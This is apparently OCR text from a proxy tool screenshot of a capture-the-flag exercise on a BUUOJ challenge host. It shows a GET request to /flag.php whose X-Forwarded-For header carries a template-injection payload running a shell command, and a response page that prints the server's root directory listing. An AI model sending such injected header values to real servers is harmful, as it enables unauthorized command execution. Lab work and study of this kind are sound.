 Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:27894
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:27894/
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{system('cd ../../../;ls')}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your
IP is : bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
? < + > Type a search term 0 matches